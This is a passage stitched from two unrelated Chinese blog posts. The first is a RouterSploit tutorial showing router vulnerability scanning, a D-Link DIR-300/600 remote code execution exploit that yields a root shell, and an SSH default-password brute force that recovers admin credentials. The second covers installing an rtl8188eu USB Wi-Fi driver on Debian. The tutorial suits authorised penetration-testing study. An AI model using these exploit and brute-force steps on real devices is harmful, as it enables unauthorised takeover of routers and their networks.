RouteSploit框架主要由可用于渗透测试的多个功能模块组件组成,
工具安装1、 Scanners:模块功能主要为检查目标设备是否存在可利用的安全漏洞;
2、Creds:模块功能主要针对网络服务的登录认证口令进行检测;
3、Exploits:模块功能主要为识别到目标设备安全漏洞之后,对漏洞进行利用,实现提权等目的。
sudo apt-get install python-requests python-paramiko python-netsnmpgit clone https://github.com/reverse-shell/routersploit ./rsf.py
GitHub地址如上命令中所述为:RouteSploit。

操作使用首先,启动RouteSploit框架,具体如下所示
root@kalidev:~/git/routersploit# ./rsf.py ______ _ _____ _ _ _ | ___ \ | | / ___| | | (_) | | |_/ /___ _ _| |_ ___ _ __\ `--. _ __ | | ___ _| |_ | // _ \| | | | __/ _ \ '__|`--. \ '_ \| |/ _ \| | __| | |\ \ (_) | |_| | || __/ | /\__/ / |_) | | (_) | | |_ \_| \_\___/ \__,_|\__\___|_| \____/| .__/|_|\___/|_|\__| | | Router Exploitation Framework |_| Dev Team : Marcin Bury (lucyoa) & Mariusz Kupidura (fwkz) Codename : Wildest Dreams version : 1.0.0 rsf >1、Scanners 模块
scanners模块,具备设备漏洞扫描功能,通过该模块,可快速识别目标设备是否存在可利用的安全漏洞,下面会以一个dlink路由器为例,结合进行操作描述。
(1)选择scanners模块,操作如下,
rsf > use scanners/dlink_scan rsf (D-Link Scanner) > show options(2)显示选项
Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target port
(3)设置目标设备IP
rsf (D-Link Scanner) > set target 192.168.1.1 [+] {'target': '192.168.1.1'}

(4)运行模块,执行情况如下,
rsf (D-Link Scanner) > run [+] exploits/dlink/dwr_932_info_disclosure is vulnerable [-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable [-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable [-] exploits/dlink/dns_320l_327l_rce is not vulnerable [-] exploits/dlink/dir_645_password_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_rce is not vulnerable [+] Device is vulnerable! - exploits/dlink/dwr_932_info_disclosure
如上所呈现的结果,目标设备存在dwr_932_info_disclosure漏洞。接下来,我们选择合适的payload进行传递和测试(以下涉及exploits模块功能操作,如需,请再往下查阅),
2、Exploits 模块(1)选择Exploits模块,操作如下,
rsf > use exploits/ exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/ rsf > use exploits/dlink/dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >
我们也可以使用“tab”键来自动补充输入命令。
(2)显示选项
rsf (D-LINK DIR-300 & DIR-600 RCE) > show options Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target Port
设置选项,操作如下,
rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1 [+] {'target': 'http://192.168.1.1'}
(3)运行模块
通过使用“run”或“exploit”命令来完成漏洞的利用,
rsf (D-LINK DIR-300 & DIR-600 RCE) > run [+] Target is vulnerable [*] Invoking command loop... cmd > whoami root
也可检测目标设备是否存在选定的安全漏洞,操作如下,
rsf (D-LINK DIR-300 & DIR-600 RCE) > check [+] Target is vulnerable
(4)显示具体漏洞信息
通过“show info”命令,显示漏洞信息,包括其存在的设备品牌、型号、漏洞类型及参考来源,具体参考如下,
rsf (D-LINK DIR-300 & DIR-600 RCE) > show info Name: D-LINK DIR-300 & DIR-600 RCE Description: Module exploits D-Link DIR-300, DIR-600 Remote Code Execution vulnerability which allows executing command on operating system level with root privileges. Targets: - D-Link DIR 300 - D-Link DIR 600 Authors: - Michael Messner s3cur1ty.de> # vulnerability discovery - Marcin Bury reverse-shell.com> # routersploit module References: - http://www.dlink.com/uk/en/home-solutions/connect/routers/dir-600-wireless-n-150-home-router - http://www.s3cur1ty.de/home-Network-horror-days - http://www.s3cur1ty.de/m1adv2013-0033、 Creds模块
(1)选择模块
此模块相关文件位于 /routesploit/modules/creds/ 目录下,以下为该模块支持检测的服务,
? ftp
? ssh
? telnet
? http basic auth
? http form auth
? snmp
在检测过程中,可通过两个层面对上述的每个服务进行检测,
默认服务登录口令检测:利用框架提供的各类路由等设备以及服务的默认登录口令字典,通过快速列举的方式,可在较短时间内(几秒钟)验证设备是否仍使用默认登录口令;
暴力破解:利用框架中所提供的特定账户或者账户列表进行字典攻击。其中包含两个参数(登录账户及密码),如框架/routesploit/wordlists目录中字典所示,参数值可以为一个单词(如’admin’),或者是一整个单词列表。
(2)控制台
rsf > use creds/ creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce rsf > use creds/ssh_default rsf (SSH Default Creds) >
(3)显示选项
(4)设置目标设备IP
rsf (SSH Default Creds) > set target 192.168.1.53 [+] {'target': '192.168.1.53'}
(5)运行模块
rsf (SSH Default Creds) > run [*] Running module... [*] worker-0 process is starting... [*] worker-1 process is starting... [*] worker-2 process is starting... [*] worker-3 process is starting... [*] worker-4 process is starting... [*] worker-5 process is starting... [*] worker-6 process is starting... [*] worker-7 process is starting... [-] worker-4 Authentication failed. Username: '3comcso' Password: 'RIP000' [-] worker-1 Authentication failed. Username: '1234' Password: '1234' [-] worker-0 Authentication failed. Username: '1111' Password: '1111' [-] worker-7 Authentication failed. Username: 'ADVMAIL' Password: 'HP' [-] worker-3 Authentication failed. Username: '266344' Password: '266344' [-] worker-2 Authentication failed. Username: '1502' Password: '1502' (..) Elapsed time: 38.9181981087 seconds [+] Credentials found! Login Password ----- -------- admin 1234 rsf (SSH Default Creds) >介绍内容来自 FreeBuf黑客与极客

版权声明:本文为博主原创文章,未经博主允许不得转载。
1: 台式机家里面不想再走线了。 于是去某东买了个USB无线网卡。tp的WN725N USB,非常小, 和罗技的优联接收器差不多大。
2: 驱动能自己识别是不指望了,既然是usb网卡,插入USB后,那就lsusb
看到新增加了一行Realtek的 ID 0bda:8179
- root@debian:/# lsusb
- Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
- Bus 002 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
- Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
- Bus 004 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
- Bus 003 Device 002: ID 8087:0024 Intel Corp. Integrated Rate Matching Hub
- Bus 004 Device 002: ID 8087:0024 Intel Corp. Integrated Rate Matching Hub
- Bus 003 Device 007: ID 0bda:8179 Realtek Semiconductor Corp.
- Bus 003 Device 004: ID 04d9:4545 Holtek Semiconductor, Inc.
- Bus 003 Device 005: ID 050d:0304 Belkin Components FSU304 USB 2.0 - 4 Ports Hub
- Bus 003 Device 006: ID 046d:c52b Logitech, Inc. Unifying Receiver
- Bus 003 Device 008: ID 0781:5567 SanDisk Corp. Cruzer Blade
google下了,发现是WN725N_V2
http://wikidevi.com/wiki/TP-LINK_TL-WN725N_v2
看下芯片组是
Probable Linux driver 8188eu
3: 既然拿到了芯片组号, 那就首先去debian官网看有木有驱动的包, 找到了realtek的固件驱动
http://packages.debian.org/wheezy/firmware-realtek
不过支持的列表里面并没有8188eu, 只有8188ce, 8188cu
那就只有去realtek的官网下了, 在
逛了一圈,还是没有发现8188eu. 无奈去github上逛逛, 发现了这个
https://github.com/lwfinger/rtl8188eu
接下来就好办多了。
记得安装好编译环境和Git
- #apt-get install gcc linux-headers-`uname -r` make automake git
如果不想git, 那直接download zip file也一样的
#unzip rtl8188eu-master.zip
#cd rtl818...
#make && make install
接下来
#depmod -a
#modprobe 8188eu
(撸主开始是modprobe rtlwifi发现还是识别不了,想了半天。。。)
接下来就查看下是否有无线网卡了
#ifconfig -a
- wlan0 Link encap:Ethernet HWaddr 0c:88:77:22:fa:39
- UP BROADCAST MULTICAST MTU:1500 Metric:1
- RX packets:0 errors:0 dropped:0 overruns:0 frame:0
- TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
- collisions:0 txqueuelen:1000
- RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
这个时候系统已经装好无线驱动了。用网络管理软件or /etc/network/interfaces 里面都可以配置。
注:
但是这个github更新的驱动,信号非常差,重启后信号20%,半米的距离只有2格。 5米几乎就没有了。而且会衰减下去,10秒后信号只有2%了。15秒过后就0%了,根本不能用
这里某群的群主上传了一个8188eu.deb 的包。 试过后发现信号非常稳定, 比windows下的还要强, 推荐这个
地址在csdn这里:(不要积分)
http://download.csdn.net/detail/rainysia/6754869
安装前需要卸载掉之前安的这个github上下的驱动,
先去/lib/firmware/rtlwifi/ 删除掉rtl8188eufw.bin
然后去/lib/modules/`uname -r`/kernel/net/wireless 删除掉lib8188eu.ko (`uname -r` 这个是你的内核版本,比如我的是3.2.0.4-amd64)
然后去删除掉挂载,先查看名字 lsmod | more 找到8188eu
然后rmmod 8188eu
这样就把之前的驱动给卸载掉了
然后安装新的deb包的8188eu驱动
dpkg -i rtl8188eu-dkms_0+git20130406_all.deb
如果提示缺少dkms,那就安一个
apt-get install dkms
- dpkg -i rtl8188eu-dkms_0+git20130406_all.deb
- Selecting previously unselected package rtl8188eu-dkms.
- (Reading database ... 172290 files and directories currently installed.)
- Unpacking rtl8188eu-dkms (from rtl8188eu-dkms_0+git20130406_all.deb) ...
- dpkg: dependency problems prevent configuration of rtl8188eu-dkms:
- rtl8188eu-dkms depends on dkms (>= 2.1.0.0); however:
- Package dkms is not installed.
- dpkg: error processing rtl8188eu-dkms (--install):
- dependency problems - leaving unconfigured
- Errors were encountered while processing:
- rtl8188eu-dkms
- root@debian:/home/softs# apt-get install dkms
- Reading package lists... Done
- Building dependency tree
- Reading state information... Done
- The following NEW packages will be installed:
- dkms
- 0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
- 1 not fully installed or removed.
- Need to get 77.4 kB of archives.
- After this operation, 196 kB of additional disk space will be used.
- Get:1 http://mirrors.163.com/debian/ wheezy/main dkms all 2.2.0.3-1.2 [77.4 kB]
- Fetched 77.4 kB in 0s (81.7 kB/s)
- Selecting previously unselected package dkms.
- (Reading database ... 172545 files and directories currently installed.)
- Unpacking dkms (from .../dkms_2.2.0.3-1.2_all.deb) ...
- Processing triggers for man-db ...
- Setting up dkms (2.2.0.3-1.2) ...
- Setting up rtl8188eu-dkms (0+git20130406) ...
- Loading new rtl8188eu-0+git20130406 DKMS files...
- First Installation: checking all kernels...
- Building only for 3.2.0-4-amd64
- Building initial module for 3.2.0-4-amd64
- Done.
- 8188eu:
- Running module version sanity check.
- - Original module
- - No original module exists within this kernel
- - Installation
- - Installing to /lib/modules/3.2.0-4-amd64/updates/dkms/
- depmod....
- DKMS: install completed.
然后去/lib/modules/`uname -r`/updates/dkms ,发现多了一个8188eu.ko
先看看wlan0 有没有, ifconfig 发现没有 应该是还没挂上
执行depmod -a
然后insmod 8188eu.ko
再ifconfig -a 发现有了wlan0
把网络管理切换过去,发现信号很满! 自此,安装完了8188eu的驱动.